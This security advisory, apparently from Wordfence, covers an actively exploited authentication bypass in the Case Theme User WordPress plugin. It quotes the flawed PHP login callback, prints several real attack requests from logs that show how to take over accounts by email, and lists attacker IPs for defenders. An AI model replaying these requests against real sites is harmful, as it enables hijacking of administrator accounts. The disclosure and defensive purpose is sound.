📢 Calling all Vulnerability Researchers and Bug Bounty Hunters! 📢
🚀 Operation: Maximum Impact Challenge! Now through November 10, 2025, earn 2X bounty rewards for all in-scope submissions in software with at least 5,000 active installs and fewer than 5 million active installs. Bounties up to $31,200 per vulnerability. Submit bold. Earn big!
💉 Participate in the SQLsplorer Challenge! Now through September 22, 2025, all SQL Injection vulnerabilities in software with at least 25 active installs are considered in-scope for all researchers, regardless of researcher tier AND earn a 20% bonus on all SQL Injection vulnerability submissions.
On May 31st, 2025, we received a submission for an Authentication Bypass via Social Login vulnerability in Case Theme User, a WordPress plugin with an estimated 12,000 active installations. The plugin is bundled in multiple premium themes. This vulnerability makes it possible for an unauthenticated attacker to gain access to any account on a site including accounts used to administer the site, if the attacker knows, or can find, the associated email address. The vendor released the patched version on August 13th, 2025, and we originally disclosed this vulnerability on August 22nd, 2025. Our records indicate that attackers started exploiting the issue the next day on August 23rd, 2025. The Wordfence Firewall has already blocked over 20,900 exploit attempts targeting this vulnerability.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting this vulnerability on June 10, 2025. Sites using the free version of Wordfence received the same protection after the standard 30-day delay on July 10, 2025.
We urge users to ensure their sites are updated with the latest patched version of Case Theme User, version 1.0.4 at the time of this writing, as soon as possible, as this vulnerability is under active exploitation.
Vulnerability Summary from Wordfence Intelligence
Vulnerability Details
Examining the code reveals that the plugin uses the facebook_ajax_login_callback() function in the Case_Theme_User_Ajax class to handle Facebook social login or registration.
function facebook_ajax_login_callback() {
check_ajax_referer( Case_Theme_User::NONCE );
if( empty($_REQUEST['data']) )
die(json_encode((object)array('error'=> true, 'message' => esc_html__('Request Null', 'ct-user-form'))));
$login_data = $_REQUEST['data'];
if( empty($login_data['name']) )
die(json_encode((object)array('error'=> true, 'name_null' => esc_html__('Facebook user name null', 'ct-user-form'))));
if( empty($login_data['email']) )
die(json_encode((object)array('error'=> true, 'email_null' => esc_html__('Email null', 'ct-user-form'))));
$userdata = array(
'user_login' => 'Facebook - ' . sanitize_user($login_data['name']),
'user_pass' => 'u$3r' . str_replace(' ', '', strtolower($login_data['name'])) . 'pr3$$',
'user_email' => sanitize_email($login_data['email'])
);
if( username_exists( $userdata['user_login'] ) ) {
/* check user & pass */
if (! wp_login( $userdata['user_login'], $userdata['user_pass']) )
die(json_encode((object)array('error'=> true, 'user'=> esc_html__('The user is incorrect', 'ct-user-form'))));
/* get user by name. */
$user = get_user_by( 'email', $userdata['user_email'] );
/* set login. */
wp_set_auth_cookie( $user->data->ID, false, false );
die( json_encode((object)array('error' => false)) );
} else {
if( $this->register_action($userdata['user_login'], $userdata['user_pass'], $userdata['user_email']) )
die( json_encode((object)array('error' => false)) );
}
die(json_encode((object)array('error'=> true, 'user'=> esc_html__('The user is incorrect', 'ct-user-form'))));
}
When a user authenticates using this functionality, then they will be authenticated based on the email address supplied, if a user with the specified username already exists. If the specified username doesn’t exist, then a new user will be registered. Due to this special logic, attackers can register a temporary user with their own email, and then, by specifying the victim’s email address, log in to that user, which could even be an administrator.
This makes it possible for threat actors to bypass authentication and gain access to arbitrary accounts on sites running a vulnerable version of the plugin. As always, this makes it easy for threat actors to completely compromise a vulnerable WordPress site and further infect the victim.

The complete exploit process looks like this:
A Closer Look at the Attack Data
The following data highlights actual exploit attempts from threat actors targeting this vulnerability.
Example attack request
POST /wp-admin/admin-ajax.php HTTP/1.1 Host: [redacted] Content-Type: application/x-www-form-urlencoded action=facebook_ajax_login&_ajax_nonce=590c19603c&data[name]=Facebook - TestUser&data[email]=owner@[redacted].com
POST /wp-admin/admin-ajax.php HTTP/1.1 Host: [redacted] Content-Type: application/x-www-form-urlencoded action=facebook_ajax_login&_ajax_nonce=590c19603c&data[name]=Facebook - TestUser&data[email]=office@[redacted].com
POST /wp-admin/admin-ajax.php HTTP/1.1 Host: [redacted] Content-Type: application/x-www-form-urlencoded action=facebook_ajax_login&_ajax_nonce=590c19603c&data[name]=Facebook - TestUser&data[email]=sales@[redacted].com
The attacker needs the administrator’s email for the exploit. The data shows that attackers try out the most common email options, such as office@victim-domain.com, owner@victim-domain.com, or sales@victim-domain.com.
Wordfence Firewall
The following graphic demonstrates the steps to exploitation an attacker might take and at which point the Wordfence firewall would block an attacker from successfully exploiting the vulnerability.
The Wordfence firewall rule detects the malicious AJAX action and blocks the request.

Total Number of Exploits Blocked
The Wordfence Firewall has blocked over 20,900 exploit attempts since the vulnerability was publicly disclosed.
According to our data, attackers started targeting websites the day after the vulnerability was disclosed, on August 22nd. We also detected and blocked a large number of exploit attempts on August 26th, August 30th and September 2nd.

Top Offending IP Addresses
The following IP Addresses are currently the most actively engaged IP addresses targeting the Case Theme User plugin social login function:
- 2602:ffc8:2:105:216:3cff:fe96:129f
- Over 6300 blocked requests.
- 146.70.186.142
- Over 5700 blocked requests.
- 107.175.179.8
- Over 5000 blocked requests.
- 2602:ffc8:2:105:216:3cff:fe40:4b78
- Over 2400 blocked requests.
- 89.117.42.68
- Over 500 blocked requests.
Indicators of Compromise
Attackers need to create a temporary user first. After that, they can log in as an administrator-level user. If the attackers manage to log in as an administrator, they can clear their tracks and delete the temporary user.
We recommend reviewing log files for any successful AJAX requests originating from the following IP addresses:
- 2602:ffc8:2:105:216:3cff:fe96:129f
- 146.70.186.142
- 107.175.179.8
- 2602:ffc8:2:105:216:3cff:fe40:4b78
- 89.117.42.68
The absence of any such log entries does not guarantee that your website has not been compromised.
Conclusion
In today’s article, we covered the attack data for a critical-severity vulnerability in the Case Theme User plugin that allows unauthenticated attackers to bypass authentication and gain access to the accounts of users, if the attacker knows the email address. Our threat intelligence indicates that attackers may have started actively targeting this vulnerability as early as August 23rd, 2025 with mass exploitation starting on August 26th, 2025. The Wordfence firewall has already blocked over 20,900 exploit attempts targeting this vulnerability.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting this vulnerability on June 10, 2025. Sites using the free version of Wordfence received the same protection after the standard 30-day delay on July 10, 2025.
Even if you have already received a firewall rule for this issue we urge you to ensure that your site is updated to at least version 1.0.4 in order to maintain normal functionality. If you have friends or colleagues using Case Theme User, be sure to forward this advisory to them, as thousands of sites could still be unprotected and unpatched.
If you believe your site has been compromised as a result of this vulnerability or any other vulnerability, we offer Incident Response services via Wordfence Care. If you need your site cleaned immediately, Wordfence Response offers the same service with 24/7/365 availability and a 1-hour response time. Both these products include hands-on support in case you need further assistance.
The post Attackers Actively Exploiting Critical Vulnerability in Case Theme User Plugin appeared first on Wordfence.